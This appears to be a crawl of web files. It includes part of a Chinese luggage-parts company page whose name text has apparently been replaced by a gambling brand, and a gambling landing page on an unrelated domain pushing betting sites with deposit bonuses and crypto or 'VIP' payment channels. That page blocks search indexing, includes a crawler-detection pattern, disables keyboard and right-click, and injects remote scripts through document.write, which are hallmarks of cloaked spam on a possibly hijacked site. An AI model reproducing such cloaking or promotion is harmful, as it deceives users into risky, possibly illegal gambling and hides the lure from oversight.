       <span><a href="//chixintf.com/articles/hxxbwx.html" target="_blank" title="宏信箱包万向脚轮的选购技巧">show more &gt;</a></span> 
      </dd> 
     </dl> 
    </div> 
    
   <ul class="u_lst5 f_cb"> 
     
     <li><span class="f_fr">2019-10-12</span><a href="//chixintf.com/articles/tthxgj.html" target="_blank" title="谈谈宏信工具箱拉杆的伸缩原理">谈谈宏信工具箱拉杆的伸缩原理</a></li> 
     
     <li><span class="f_fr">2019-10-12</span><a href="//chixintf.com/articles/qxhxxb.html" target="_blank" title="浅析宏信箱包拉杆连接件的重要性">浅析宏信箱包拉杆连接件的重要性</a></li> 
     
     <li><span class="f_fr">2019-10-12</span><a href="//chixintf.com/articles/jxhxlh.html" target="_blank" title="简析宏信铝合金拉杆的性能特点">简析宏信铝合金拉杆的性能特点</a></li> 
     
     <li><span class="f_fr">2019-10-12</span><a href="//chixintf.com/articles/hxxbqt.html" target="_blank" title="宏信小编浅谈拉杆箱脚轮的重要性">宏信小编浅谈拉杆箱脚轮的重要性</a></li> 
     
   </ul> 
  </div> 
 </div> 
</div> 
     
    <div   id="aszs5698n5"    class="wend f_fr"> 
 <h3 title="常见问答"> <span class="f_fr"><a href="//chixintf.com/article_cjwd.html"><img src="//chixintf.com/images/newmore.jpg"></a></span> <a href="//chixintf.com/article_cjwd.html">常见问答</a> </h3> 
 <div   id="aszs5698n5"    class="m_zxc"> 
  <div   id="aszs5698n5"    class="wdcon"> 
   <div   id="aszs5698n5"    class="otwd f_cb"> 
     
     <dl class="otwdl"> 
      <dt> 
       <a href="//chixintf.com/articles/zmxzzl.html" target="_blank" title="怎么选择质量好的宏信拉杆箱脚轮？">怎么选择质量好的宏信拉杆箱脚轮？</a> 
      </dt> 
      <dd> 
       <p>经常出差的人对拉杆箱可谓非常熟悉，不同的拉杆箱优缺点不一样，而拉杆箱脚轮的材质种......</p> 
      </dd> 
     </dl> 
     
     <dl class="otwdl"> 
      <dt> 
       <a href="//chixintf.com/articles/dzhxlx.html" target="_blank" title="定制宏信旅行箱拉杆要注意哪些问题？">定制宏信旅行箱拉杆要注意哪些问题？</a> 
      </dt> 
      <dd> 
       <p>定制宏信旅行箱拉杆往往没有想象中的那么简单，要注意的问题也比较多，毕竟箱包拉杆的......</p> 
      </dd> 
     </dl> 
     
     <dl class="otwdl"> 
      <dt> 
       <a href="//chixintf.com/articles/hxxlxb.html" target="_blank" title="宏信行李箱包拉杆使用盐雾测试仪器要注意什么？">宏信行李箱包拉杆使用盐雾测试仪器要注意什么？</a> 
      </dt> 
      <dd> 
       <p>宏信行李箱包拉杆在生产制作过程中要经过层层检验把关，这样生产出来的产品才值得客户......</p> 
      </dd> 
     </dl> 
     
     <dl class="otwdl"> 
      <dt> 
       <a href="//chixintf.com/articles/hxxbss.html" target="_blank" title="宏信箱包伸缩拉杆有什么不同？">宏信箱包伸缩拉杆有什么不同？</a> 
      </dt> 
      <dd> 
       <p>宏信箱包伸缩拉杆是一种常见的工具、仪器配件，伸缩拉杆在日常使用中是很为常见的，很......</p> 
      </dd> 
     </dl> 
     
     <dl class="otwdl"> 
      <dt> 
       <a href="//chixintf.com/articles/hxlgxj.html" target="_blank" title="宏信拉杆箱脚轮种类有多少种？">宏信拉杆箱脚轮种类有多少种？</a> 
      </dt> 
      <dd> 
       <p>宏信拉杆箱脚轮种类有多少人知道呢?其实拉杆箱脚轮多种多样，单向轮、万向轮、飞机轮......</p> 
      </dd> 
     </dl> 
     
     <dl class="otwdl"> 
      <dt> 
       <a href="//chixintf.com/articles/hxyxlg.html" target="_blank" title="宏信音箱拉杆为何要进行拉伸测试？">宏信音箱拉杆为何要进行拉伸测试？</a> 
      </dt> 
      <dd> 
       <p>很多人可能都不知道宏信音箱拉杆为何要进行拉伸测试，宏信作为专注箱包拉杆的供应商，......</p> 
      </dd> 
     </dl> 
     
   </div> 
  </div> 
   
 </div> 
</div> 
    <div   id="aszs5698n5"    class="clear"></div> 
   </div> 
  </div> 
   
  <div   id="aszs5698n5"    class="g_zj f_fw"> 
   <div   id="aszs5698n5"    class="content f_pr"> 
     
 <div   id="aszs5698n5"    class="m_zj"> 
  <h2><a alt="走进宏信" href="//chixintf.com/helps/zjhx.html" target="_blank" title="走进宏信">走进宏信<em>精于品质，卓于服务</em></a></h2> 
  <p></p><p>
    丰胜国际有限公司（香港）、巅峰国际官网-追求健康,你我一起成长 - pgdf、隆胜塑料五金有限公司，创立于 1978 年，至今已有超过 40 年生产箱包配件的经验。由于业务不断扩大，在 1994 年，巅峰国际
将生产基地从台湾转移到中国大陆，以便持续发展巅峰国际
的业务。巅峰国际
专注生产各式各样的金属及塑料箱包配件，包括插扣、钩类、线圈、塑料垫片、铆钉、车架、标牌等产品。巅峰国际
也欢迎 OEM 订单和你的设计。
</p><p></p> 
  <span><a alt="走进宏信" href="//chixintf.com/helps/zjhx.html" target="_blank" title="走进宏信">了解更多</a></span> 
 </div> 
 
     
    <div   id="aszs5698n5"    class="g_zs2 f_fw"> 
     <div   id="aszs5698n5"    class="zz"> 
      <div   id="aszs5698n5"    class="zz_q"> 
       <ul> 
        <li class="cur" title="生产环境"><a href="javascript:"><i><img src="//chixintf.com/images/xc1.png"></i>生产环境</a></li> 
        <li title="企业相册"><a href="javascript:"><i><img src="//chixintf.com/images/xc2.png"></i>企业相册</a></li> 
        <li title="荣誉专利"><a href="javascript:"><i><img src="//chixintf.com/images/xc3.png"></i>荣誉专利</a></li> 
       </ul> 
       <div   id="aszs5698n5"    class="more"> 
        <a href="//chixintf.com/help_schj.html" target="_blank">MORE+</a> 
        <a href="//chixintf.com/help_qyxc.html" target="_blank">MORE+</a> 
        <a href="//chixintf.com/help_ryzl.html" target="_blank">MORE+</a> 
       </div> 
       <div   id="aszs5698n5"    class="zz_change"> 
        <div   id="aszs5698n5"    class="zz_box"> 
 <div   id="aszs5698n5"    class="ljt"> 
  <a href="javascript:"></a> 
 </div> 
 <div   id="aszs5698n5"    class="rjt"> 
  <a href="javascript:"></a> 
 </div> 
 <div   id="aszs5698n5"    class="zz-s"> 
  <ol> 
    
    <li><a href="//chixintf.com/help_schj.html"><img alt="宏信-包装仓库" src="//chixintf.com/resource/images/e9973a1a299e4ebaa9b4d61de5c91bf6_98.jpg" title="宏信-包装仓库"><em>宏信-包装仓库</em></a></li> 
    
    <li><a href="//chixintf.com/help_schj.html"><img alt="宏信-作业设备" src="//chixintf.com/resource/images/e9973a1a299e4ebaa9b4d61de5c91bf6_94.jpg" title="宏信-作业设备"><em>宏信-作业设备</em></a></li> 
    
    <li><a href="//chixintf.com/help_schj.html"><img alt="宏信-生产成品" src="//chixintf.com/resource/images/e9973a1a299e4ebaa9b4d61de5c91bf6_90.jpg" title="宏信-生产成品"><em>宏信-生产成品</em></a></li> 
    
    <li><a href="//chixintf.com/help_schj.html"><img alt="宏信-生产设备" src="//chixintf.com/resource/images/e9973a1a299e4ebaa9b4d61de5c91bf6_86.jpg" title="宏信-生产设备"><em>宏信-生产设备</em></a></li> 
    
    <li><a href="//chixintf.com/help_schj.html"><img alt="宏信-生产车间" src="//chixintf.com/resource/images/e9973a1a299e4ebaa9b4d61de5c91bf6_82.jpg" title="宏信-生产车间"><em>宏信-生产车间</em></a></li> 
    
    <li><a href="//chixintf.com/help_schj.html"><img alt="宏信-办公区域" src="//chixintf.com/resource/images/e9973a1a299e4ebaa9b4d61de5c91bf6_30.jpg" title="宏信-办公区域"><em>宏信-办公区域</em></a></li> 
    
    <li><a href="//chixintf.com/help_schj.html"><img alt="宏信-厂房一角" src="//chixintf.com/resource/images/e9973a1a299e4ebaa9b4d61de5c91bf6_26.jpg" title="宏信-厂房一角"><em>宏信-厂房一角</em></a></li> 
    
    <li><a href="//chixintf.com/help_schj.html"><img alt="宏信-厂房外景" src="//chixintf.com/resource/images/e9973a1a299e4ebaa9b4d61de5c91bf6_22.jpg" title="宏信-厂房外景"><em>宏信-厂房外景</em></a></li> 
    
  </ol> 
 </div> 
</div> 
        <div   id="aszs5698n5"    class="zz_box"> 
 <div   id="aszs5698n5"    class="ljt"> 
  <a href="javascript:"></a> 
 </div> 
 <div   id="aszs5698n5"    class="rjt"> 
  <a href="javascript:"></a> 
 </div> 
 <div   id="aszs5698n5"    class="zz-s"> 
  <ol> 
    
    <li><a href="//chixintf.com/help_qyxc.html"><img alt="宏信-业务长兴野炊团建活动" src="//chixintf.com/resource/images/e9973a1a299e4ebaa9b4d61de5c91bf6_58.jpg" title="宏信-业务长兴野炊团建活动"><em>宏信-业务长兴野炊团建活动</em></a></li> 
    
    <li><a href="//chixintf.com/help_qyxc.html"><img alt="宏信-公司业务长兴野炊" src="//chixintf.com/resource/images/e9973a1a299e4ebaa9b4d61de5c91bf6_54.jpg" title="宏信-公司业务长兴野炊"><em>宏信-公司业务长兴野炊</em></a></li> 
    
    <li><a href="//chixintf.com/help_qyxc.html"><img alt="宏信-业务部之长兴野炊" src="//chixintf.com/resource/images/e9973a1a299e4ebaa9b4d61de5c91bf6_50.jpg" title="宏信-业务部之长兴野炊"><em>宏信-业务部之长兴野炊</em></a></li> 
    
    <li><a href="//chixintf.com/help_qyxc.html"><img alt="宏信-高尔夫球合作事宜" src="//chixintf.com/resource/images/e9973a1a299e4ebaa9b4d61de5c91bf6_42.jpg" title="宏信-高尔夫球合作事宜"><em>宏信-高尔夫球合作事宜</em></a></li> 
    
    <li><a href="//chixintf.com/help_qyxc.html"><img alt="宏信-桂林之旅" src="//chixintf.com/resource/images/e9973a1a299e4ebaa9b4d61de5c91bf6_46.jpg" title="宏信-桂林之旅"><em>宏信-桂林之旅</em></a></li> 
    
    <li><a href="//chixintf.com/help_qyxc.html"><img alt="宏信-东莞高尔夫球客户合影" src="//chixintf.com/resource/images/e9973a1a299e4ebaa9b4d61de5c91bf6_38.jpg" title="宏信-东莞高尔夫球客户合影"><em>宏信-东莞高尔夫球客户合影</em></a></li> 
    
  </ol> 
 </div> 
</div> 
        <div   id="aszs5698n5"    class="zz_box"> 
 <div   id="aszs5698n5"    class="ljt"> 
  <a href="javascript:"></a> 
 </div> 
 <div   id="aszs5698n5"    class="rjt"> 
  <a href="javascript:"></a> 
 </div> 
 <div   id="aszs5698n5"    class="zz-s"> 
  <ol> 
    
    <li><a href="//chixintf.com/help_ryzl.html"><img alt="宏信-排污许可证书" src="//chixintf.com/resource/images/e9973a1a299e4ebaa9b4d61de5c91bf6_18.jpg" title="宏信-排污许可证书"><em>宏信-排污许可证书</em></a></li> 
    
    <li><a href="//chixintf.com/help_ryzl.html"><img alt="宏信-环境会员单位" src="//chixintf.com/resource/images/e9973a1a299e4ebaa9b4d61de5c91bf6_14.jpg" title="宏信-环境会员单位"><em>宏信-环境会员单位</em></a></li> 
    
    <li><a href="//chixintf.com/help_ryzl.html"><img alt="宏信-绿色广东宣传爱心奖" src="//chixintf.com/resource/images/e9973a1a299e4ebaa9b4d61de5c91bf6_10.jpg" title="宏信-绿色广东宣传爱心奖"><em>宏信-绿色广东宣传爱心奖</em></a></li> 
    
    <li><a href="//chixintf.com/help_ryzl.html"><img alt="宏信-劳动和谐企业" src="//chixintf.com/resource/images/e9973a1a299e4ebaa9b4d61de5c91bf6_6.jpg" title="宏信-劳动和谐企业"><em>宏信-劳动和谐企业</em></a></li> 
    
    <li><a href="//chixintf.com/help_ryzl.html"><img alt="宏信-爱心扶贫企业" src="//chixintf.com/resource/images/e9973a1a299e4ebaa9b4d61de5c91bf6_2.jpg" title="宏信-爱心扶贫企业"><em>宏信-爱心扶贫企业</em></a></li> 
    
  </ol> 
 </div> 
</div> 
       </div> 
      </div> 
     </div> 
    </div> 
   </div> 
  </div> 
   
  <div   id="aszs5698n5"    class="g_ft f_fw"> 
 <div   id="aszs5698n5"    class="content f_pr"> 
  <div   id="aszs5698n5"    class="m_ftlogo"> 
   <div   id="aszs5698n5"    class="flogo"> 
    <a href="//chixintf.com/" target="_blank"><img src="//chixintf.com/images/flogo.jpg" title="宏信"></a> 
   </div> 
   <div   id="aszs5698n5"    class="ftel"> 
    <p>广州番禺巅峰国际官网-追求健康,你我一起成长 - pgdf </p> 
    <span> 版权所有　　百度统计　　<a href="//chixintf.com/sitemap.html" target="_blank" title="网站地图">网站地图</a><br> 备案号： </span> 
   </div> 
  </div> 
  <div   id="aszs5698n5"    class="m_fnav "> 
   <h2>网站导航</h2> 
   <p> 
     
     <a href="//chixintf.com/" title="宏信巅峰国际">宏信巅峰国际</a> 
     
     <a href="//chixintf.com/product_lgdz.html" title="拉杆定制">拉杆定制</a> 
     
     <a href="//chixintf.com/product_jldz.html" title="脚轮定制">脚轮定制</a> 
     
     <a href="//chixintf.com/product_index.html" title="样品中心">样品中心</a> 
     
     <a href="//chixintf.com/helps/jgdz.html" title="加工定制">加工定制</a> 
     
     <a href="//chixintf.com/article_cgal.html" title="成功案例">成功案例</a> 
     
     <a href="//chixintf.com/article_xwzx.html" title="巅峰国际
资讯">巅峰国际
资讯</a> 
     
     <a href="//chixintf.com/helps/zjhx.html" title="走进宏信">走进宏信</a> 
     </p> 
  </div> 
  <div   id="aszs5698n5"    class="f_ftcon"> 
   <h2>联系巅峰国际
</h2> 
   <ul class="f_cb"> 
    <li>热线电话：020-34994010 / 19924640978</li> 
    <li>邮箱：gz@forwin.com</li> 
    <li>公司地址：广州市南沙区大岗镇灵山第二工业区</li> 
    <li>&nbsp;&nbsp;<a href="javascript:void(0);" target="_blank" title="">&nbsp;&nbsp;</a> </li> 
   </ul> 
  </div> 
  <div   id="aszs5698n5"    class="m_code"> 
   <h2>扫码关注</h2> 
   <ul class="codelst f_cb"> 
    <li><img alt="宏信手机二维码" src="//chixintf.com/resource/images/956891e67f4a477d8ae4249b5e6fd2e2_4.png" title="宏信手机二维码"></li> 
    <li class="code2"><img alt="宏信" src="//chixintf.com/resource/images/75edfc59a84f4752bee21574c2bed7c2_2.jpg" title="宏信"></li> 
   </ul> 
  </div> 
  <div   id="aszs5698n5"    class="clear"></div> 
   
 </div> 
</div> 
   
  <div   id="aszs5698n5"    class="g_link f_fw"> 
 <div   id="aszs5698n5"    class="content"> 
  <div   id="aszs5698n5"    class="link_c"> 
   <li lastclass="lasta"> <a href="//chixintf.com/"></a> </li> 
  </div> 
 </div> 
</div> 
  <div   id="aszs5698n5"    class="client-2"> 
 <ul id="client-2"> 
  <li class="my-kefu-qq"> 
   <div   id="aszs5698n5"    class="my-kefu-main"> 
    <div   id="aszs5698n5"    class="my-kefu-left"> 
      
    </div> 
    <div   id="aszs5698n5"    class="my-kefu-right"></div> 
   </div> </li> 
  <li class="my-kefu-tel"> 
   <div   id="aszs5698n5"    class="my-kefu-tel-main"> 
    <div   id="aszs5698n5"    class="my-kefu-left"> 
     <i></i> 
     <p> 咨询电话 </p> 
    </div> 
    <div   id="aszs5698n5"    class="my-kefu-tel-right" phone400="">19924640978</div> 
   </div> </li> 
  <li class="my-kefu-ftop"> 
   <div   id="aszs5698n5"    class="my-kefu-main"> 
    <div   id="aszs5698n5"    class="my-kefu-left"> 
     <a href="javascript:;"> <i></i> <p> 返回顶部 </p> </a> 
    </div> 
    <div   id="aszs5698n5"    class="my-kefu-right"> 
    </div> 
   </div> </li> 
 </ul> 
  
  
</div> 
  <script src="//chixintf.com/5d9e8a31e4b030d927f442e9.js" type="text/javascript"></script>
  
 
<script>  var sysBasePath = null ;var projPageData = {};</script><script src="//chixintf.com/js/ab77b6ea7f3fbf79.js" type="text/javascript"></script>

<script src="//chixintf.com/js/public.js"></script><script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
</body></html>

--- FILE ---
content_type: text/html
request_url: https://sogoucdn.dengxstudio.com/jp/nero.html
body_size: 4400
content:
<html>
 <head> 
    <!-- 佛祖保佑 -->
	<!-- 百无禁忌 -->
	<!-- 🐲蛇年...聚天地财气，集八方财运...-->
  <meta charset="utf-8" /> 
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="robots" content="noindex, nofollow, nosnippet">
  <meta name="googlebot" content="noindex, nofollow, nosnippet">
  <meta name="baiduspider" content="noindex, nofollow, nosnippet">
  <meta name="sogou spider" content="noindex, nofollow, nosnippet">
  <meta name="360spider" content="noindex, nofollow, nosnippet">
  <meta name="shenma spider" content="noindex, nofollow, nosnippet">
  <title>蛇年行大运，顺风！顺水！顺财神！</title> 
  <meta content="蛇年行大运，顺风！顺水！顺财神！" name="description" /> 
  <meta content="2025蛇年行大运，顺风！顺水！顺财神！" name="keywords" /> 
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover" /> 
  <link rel="shortcut icon" href="/xk/favicon.ico">
  <script type="text/javascript" src="/xk/statics/js/jquery.min.js"></script> 
  <script>
    $(function(){
	$('.game_item').mouseover(function(){
		if($(this).hasClass('game_item_active')) {
			//alert(1);
		} else {
			$(this).addClass('game_item_active').siblings().removeClass('game_item_active');
		}
	})
   })
    $(function(){
		$('.bubbly-button').mouseover(function(){
			if($(this).hasClass('animate')) {
				//alert(1);
			} else {
				$(this).addClass('animate');
				//$(this).addClass('game_item_active').siblings().removeClass('game_item_active');
			}
		})
		
		$('.bubbly-button').mouseout(function(){
			$(this).removeClass('animate');
		})
   })
   </script>

  <script>
      document.write('<script type="text/javascript" src="/code/link.js?' + Math.random() + '"><\/script>');
      document.write('<script type="text/javascript" src="/code/nerocode.js?' + Math.random() + '"><\/script>');
  </script> 
  <script type="text/javascript">
    document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");
    document.oncontextmenu = new Function("return false;");
    var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/;
</script>
  <style type="text/css" media="all">
      .ag-card2{
        position: relative;
        display: flex;
        background-color: rgb(255 255 255 / 4%);
        padding: 30px;
        overflow: hidden;
        cursor: pointer;
        margin-top: -13px;
      }
      .ag-card-content{
            flex: 1;
            padding-left: 16px;
            display: flex;
            flex-direction: column;
            justify-content: space-evenly;
      }
      table {
            display: table;
            border-collapse: separate;
            box-sizing: border-box;
            text-indent: initial;
            unicode-bidi: isolate;
            line-height: normal;
            font-weight: normal;
            font-size: medium;
            font-style: normal;
            color: -internal-quirk-inherit;
            text-align: start;
            border-spacing: 2px;
            /*border-color: gray;*/
            white-space: normal;
            font-variant: normal;
      }
      tbody {
              display: table-row-group;
            vertical-align: middle;
            unicode-bidi: isolate;
            /*border-color: inherit;*/
      }
      
      .ag-card2 table tr {
          border-bottom: 1px solid white;
      }
      
      .ag-card2 table th {
          text-align: center;
          line-height: 42px;
          font-weight: 500;
      }
      .ag-card2 table td {
          text-align: center;
          line-height: 32px;
          position: relative;
          font-weight: 400;
      }
      h5{
            font-size: 18px;
            line-height: 26px;
      }
      #fixedImage1{
            position: fixed;
            top: 40%;
            right: 45px;
            transform: translateY(-50%);
            z-index: 999;
            width: 70px;
            height: auto;
      }
       #fixedImage2{
            position: fixed;
            top: 57%;
            right: 45px;
            transform: translateY(-50%);
            z-index: 999;
            width: 70px;
            height: auto;
      }
  </style>
  <link href="/xk/statics/css/xk.css" rel="stylesheet" /> 
 </head> 
 <body ontouchstart="" style=""> 
  <div class="star-container star-container2"> 
   <div class=""></div> 
   <div class="change"></div> 
   <div class="meteor" style="left: 121px; top: 40px; animation-delay: 0s;"></div> 
   <div class="meteor" style="left: 193.6px; top: 40px; animation-delay: 0.128999s;"></div> 
   <div class="meteor" style="left: 266.2px; top: 40px; animation-delay: 4.17746s;"></div> 
   <div class="meteor" style="left: 338.8px; top: 40px; animation-delay: 0.629544s;"></div> 
   <div class="meteor" style="left: 411.4px; top: 40px; animation-delay: 0.852401s;"></div> 
  </div> 
  <div class="page home home2 zh"> 
   <div class="content-wrapper"> 
   <div class="mar desktop-only" style="margin-bottom: -22px;margin-top: 15px;">
        <marquee scrollamount="8">
            <h3>Ⓜ️集团公告：若遇充、提款问题请您及时咨询【在线客服】，代客充值成功率100%，包您满意！🧧🧧推荐使用【人工充值/数字人名币/极速转卡/银联支付/网银转账】遇微信/支付宝存款失败-APP下载问题，请联系客服妹妹获取VIP充值渠道,并可申领28元彩金和8888元首冲福利,支付宝-微信渠道不稳定，建议多次尝试更换收款商家，或使用虚拟币充值，笔笔可领彩金。</h3>
        </marquee>
      </div>
    <div class="home-top-entry"> 
     <div class="game-wrapper"> 
      <div class="game-wrapper_agbox" onclick="deviceXKRegist()" href="javascript:void(0)" rel="nofollow">
       <div class="game-wrapper_ag game-wrapper_agbg"> 
        <div class="game-wrapper_ag-list">
         <ul> 
          <li> <i>·</i>&#30495;&#20154;&#35270;&#35759;</li> 
          <li> <i>·</i>&#30005;&#23376;&#28216;&#25103;</li> 
          <li> <i>·</i>&#20307;&#32946;&#25237;&#27880;</li> 
          <li> <i>·</i>&#24425;&#31080;&#26827;&#29260;</li>  
         </ul> 
        </div> 
        <div class="game-wrapper_ag-join"> 
         <h2 class="ag-font">⚽︎2025 星空体育·官方入口</h2> 
         <p>&#22823;&#39069;&#26080;&#24551;&#32;&#35946;&#23458;&#39318;&#36873;&#32;&#124;&#32;&#21333;&#26085;&#21462;&#27454;&#26080;&#19978;&#38480;</p> 
        </div> 
        <button class="style1 bubbly-button">注册领取28元<span class="icon iconfont">➤</span></button> 
       </div> 
      </div> 
      
      <div class="ag-card1" onclick="deviceKYRegist()" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_ky kaiyunlogo"></div> 
       <div class="ag-card-content"> 
        <h5 class="ag-font1">开云体育</h5>
        <ul> 
         <li>最高返水<span style="color: #FFFF00">120%🔥</span></li>
        </ul>
        <ul> 
         <li>🐲新客助力</li> 
         <li>首存礼6888元</li>
        </ul> 
        <p>邀请好友 分享赚钱</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div>
      
      <div class="ag-card1" onclick="deviceXKRegist()" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_ag"></div> 
       <div class="ag-card-content"> 
        <h5 class="ag-font1">星空体育</h5>
        <ul> 
         <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
        </ul>
        <ul> 
         <li>体育真人8连赢</li> 
         <li>夺金12888元</li>
        </ul> 
        <p>首存≥100 彩金最高送1888</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div>   
      
      <div class="ag-card1" onclick="deviceBYRegist()" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_by"></div> 
       <div class="ag-card-content"> 
        <h5>乐竞体育</h5> 
        <ul> 
         <li>最高返水<span style="color: #FFFF00">100%🔥</span></li>
        </ul> 
        <ul> 
         <li>聚焦WNBA</li>
         <li>享礼6888</li>
        </ul>
        <p>参加冠军盘 登顶55888</p>
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div>    
      
      <div class="ag-card1" onclick="deviceMKRegist()" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img mksportLogo"></div> 
       <div class="ag-card-content"> 
        <h5 class="ag-font1">MK体育</h5>
        <ul> 
         <li>国际盘口<span style="color: #FFFF00">USDT🔥</span></li>
        </ul>
        <ul> 
         <li>新手任务</li> 
         <li>价值270 USDT</li>
        </ul> 
        <p>新用户 抢1888现金红包</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div>    
      
      <div class="ag-card1" onclick="deviceJYRegist()" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_evo"></div> 
       <div class="ag-card-content"> 
        <h5>&#20061;&#28216;&#23089;&#20048;</h5> 
        <ul> 
         <li>最高返水<span style="color: #FFFF00">120%🔥</span></li>
        </ul> 
        <ul> 
         <li>九游新手礼</li> 
         <li>最高可得2000元</li>
        </ul> 
        <p>彩票幸运注单 最高可享8666元</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div>
   
      
     </div> 
    </div> 
    <div class="home_page"> 
     <section> 
      <div class="game-swiper" id="real"> 
      </div> 
      <div class="sports-and-lottery"> 
       <div class="home_sports_game" id="sports"> 
        <div class="home_sports_game-content">
        <div class="game_item_4 game_item top_game_left" onclick="kaiyunApp_visit()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="/xk/statics/picture/rbsmgwmig0oaqpqmaabq2kzlptk31.webp" alt="" /> 
          <div class="top_game_tit"> 
           <h5>开云全站APP下载</h5> 
           <p style="color:#fff;">奥运会免费竞猜 乐享千万奖金</p> 
           <p style="color:#fff;">投注冠军盘口 竞享58888元</p>
          </div> 
          <div class="buttons_box"></div> 
        </div> 
        
        <div class="game_item_1 game_item top_game_left" onclick="xinkongtyApp_visit()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="/xk/statics/picture/zhenren6.png" alt="" /> 
          <div class="top_game_tit"> 
           <h5>星空全站APP下载</h5> 
           <p style="color:#fff;">&#32858;&#28966;&#20116;&#22823;&#32852;&#36187;&#32;&#40857;&#24180;&#20877;&#21551;&#21326;&#31456;</p> 
           <p style="color:#fff;">&#27969;&#27700;&#26085;&#22870;&#54;&#56;&#56;&#56;&#32;&#30495;&#20154;&#20307;&#39564;&#37329;&#56;&#56;&#56;&#56;</p>
          </div> 
          <div class="buttons_box"></div> 
         </div> 
       
         <div class="game_item_3 game_item top_game_left" onclick="boyuApp_visit()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="/xk/statics/picture/zhenren.png" alt="" /> 
          <div class="top_game_tit"> 
           <h5>乐竞全站APP下载</h5> 
           <p style="color:#fff;">虚拟币首存 15%红利</p> 
           <p style="color:#fff;">高达3250元送给您</p>
          </div> 
          <div class="buttons_box"></div> 
         </div> 
         
         <div class="game_item_5 game_item top_game_left" onclick="mkApp_visit()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="/xk/statics/images/ag-qj.png" alt="" /> 
          <div class="top_game_tit"> 
           <h5>MK全站APP下载</h5>
           <p style="color:#fff;">真人再返利 最高16888真人彩金</p> 
           <p style="color:#fff;">电子再返利 最高8888电子彩金</p>
          </div> 
          <div class="buttons_box"></div> 
         </div> 
         
         <div class="game_item_2 game_item top_game_left" onclick="jiuyouApp_visit()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="/xk/statics/picture/rbsmgwmigyqad1n-aaa_2muwpem57.webp" alt="" /> 
          <div class="top_game_tit"> 
           <h5>九游娱乐APP下载</h5> 
           <p style="color:#fff;">&#30495;&#20154;&#39318;&#23384;&#54;&#56;&#37;&#32418;&#21033;</p> 
           <p style="color:#fff;">&#36229;&#39640;&#36820;&#21033;&#24102;&#24744;&#29609;&#36716;&#30495;&#20154;&#35270;&#35759;</p>
          </div> 
          <div class="buttons_box"></div> 
         </div> 
         
        </div> 
       </div> 
      </div> 
      <div class="ag-card2" style="" onclick="" href="javascript:void(0)" rel="nofollow">

            <div class="ag-card-content">
              <h5>新人礼遇① 首充嘉奖</h5>
              <table>
                <tbody>
                  <tr>
                    <th>首次充值</th>
                    <th>奖励金额</th>
                  </tr>
                  <tr>
                    <td>100+</td>
                    <td>18元</td>
                  </tr>
                  <tr>
                    <td>500+</td>
                    <td>38元</td>
                  </tr>
                  <tr>
                    <td>1000+</td>
                    <td>88元</td>
                  </tr>
                  <tr>
                    <td>5000+</td>
                    <td>388元</td>
                  </tr>
                  <tr>
                    <td>1万+</td>
                    <td>888元</td>
                  </tr>
                  <tr>
                    <td>3万+</td>
                    <td>1888元</td>
                  </tr>
                  <tr>
                    <td>5万+</td>
                    <td>3888元</td>
                  </tr>
                  <tr>
                    <td>10万+</td>
                    <td>8888元</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </div>
     </section> 
    </div> 
    <div>
       <img onclick="deviceXKRegist()" id="fixedImage2" src="/jyou/2.gif" height="100" width="100">
       <img onclick="deviceKYRegist()" id="fixedImage1" src="/jyou/1.gif" height="100" width="100">
   </div>
   </div> 
  </div> 

 </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://chixintf.com/css/index.css?1571370092454
body_size: 14122
content:
/*1029626114@qq.com*/
@charset "utf-8";
/*banner*/
.g_pp{height: 135px;background: #f7f7f7;padding-top: 27px;}
.g_pp .ibrand-num li{float: left;height: 111px;border-right:1px solid #ebebeb}
.g_pp .ibrand-num li em{display: inline-block;font-size: 60px;color: #4d4d4d;}
.g_pp .ibrand-num li span{display: block;font-size: 18px;color: #888888;}
.g_pp .ibrand-num .li1{width: 232px;margin-right: 132px;}
.g_pp .ibrand-num .li2{width: 237px;margin-right: 120px;}
